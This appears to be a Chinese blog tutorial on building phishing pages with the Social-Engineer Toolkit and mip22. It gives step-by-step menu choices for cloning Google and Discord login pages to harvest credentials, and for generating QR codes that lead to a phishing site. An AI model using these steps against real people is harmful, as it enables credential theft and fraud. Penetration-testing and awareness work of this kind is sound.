前言

我超,盒!爱丽丝错了爱丽丝不该在网上口嗨的



Setoolkit

Setoolkit 是一个为社会工程设计的开源渗透测试框架。SET 具有许多自定义攻击向量,可让我们快速进行可信的攻击。

root 启动 setoolkit

默认会有如下选项:

- Social-Engineering Attacks ##社会工程学攻击

- Penetration Testing (Fast-Track) ##快速追踪测试

- Third Party Modules ##第三方模块

- Update the Social-Engineer Toolkit ##升级软件

- Update SET configuration ##升级配置

- Help, Credits, and About ##帮助

步骤

制作钓鱼网站



选择 1

鱼叉式网络钓鱼

网页攻击 钓鱼

感染性性攻击,就是木马

建立 payloaad 和 listener

邮件群发攻击

Arduino 基础攻击

无线接入点攻击

二维码攻击

Powershell 攻击

第三反模块



这里选择 2

- Java Applet Attack Method ## java 程序攻击

- Metasploit Browser Exploit Method ## Metasploit 浏览器漏洞攻击

- Credential Harvester Attack Method ## 钓鱼网站攻击

- Tabnabbing Attack Method

- Web Jacking Attack Method ## 网站 jacking 攻击

- Multi-Attack Web Method ## 多种网站攻击方式

- HTA Attack Method

- Return to Main Menu



选择 3

- Web Templates ## web

- Site Cloner ## 网站克隆设置

- Custom Import ## 自定义导入

- Return to Webattack Menu

选择 1





指定 ip,然后选择要伪造的页面,这里选择伪造 google 的页面



成功启动,尝试输入账密,点击登录,会重定向到 Google 搜索引擎

于是恶意服务端会收到账密



二维码钓鱼

SET 工具包中可以使用 QR Code Attack 模块发起二维码攻击,使被欺骗用户扫描你的二维码进入一个伪装钓鱼网站

选择模块 8



输入要跳转的钓鱼网站的地址:192.168.253.128,生成二维码



解析一下二维码,就是我们刚才钓鱼网站的 ip,如果直接扫码就会跳转到钓鱼网站

Mip22



生成一个默认的钓鱼网站

Root 下执行 ./mip22.sh

选择模式1——默认



这里选择网页模板,选择Discord

前两个是本地运行,后两个是内网穿透上云

选择1本地运行

访问网页,可以发现浏览指纹被记录下来





生成克隆钓鱼网站

选择 Attack Manual 模式

8081端口上开放克隆页面服务

输入网址克隆对应网址的服务

钓鱼邮件

